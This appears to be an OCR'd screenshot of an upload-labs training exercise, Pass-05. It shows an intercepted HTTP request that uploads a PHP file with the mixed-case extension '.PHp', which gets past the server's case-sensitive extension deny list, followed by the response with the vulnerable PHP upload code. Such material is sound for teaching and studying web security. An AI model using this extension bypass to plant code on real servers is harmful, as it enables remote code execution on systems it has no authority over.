 Request
Raw Params Headers Hex
POST /WWW/Pass-05/index.php?action=show_code HTTP/1.1
Host: 192.168.5.1
Content-Length: 328
Cache-Control: max-age=0
Origin: http://192.168.5.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVvDnhJwdLax8hAjh
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.5.1/WWW/Pass-05/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryVvDnhJwdLax8hAjh
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.PHp"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryVvDnhJwdLax8hAjh
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryVvDnhJwdLax8hAjh--
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202007161105597547.PHp" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pH
tml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx
,".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //首尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {